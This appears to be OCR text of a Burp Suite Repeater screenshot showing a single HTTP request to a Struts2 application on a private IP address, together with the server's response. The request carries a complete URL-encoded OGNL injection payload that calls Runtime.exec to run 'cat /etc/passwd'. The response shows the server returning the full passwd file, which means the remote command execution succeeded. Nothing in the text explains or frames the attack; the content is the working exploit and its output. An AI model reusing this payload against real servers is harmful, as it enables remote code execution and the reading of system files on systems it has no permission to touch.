 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.action?
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.s
truts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.enco
ding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@get
Runtime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5
B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str)
,%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=
cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=dbuwyhbw2720f1j4j6nchgfq
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 07:20:51 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25
? Search... 0 matches
INSPECTOR
Done 1,034 bytes | 26 millis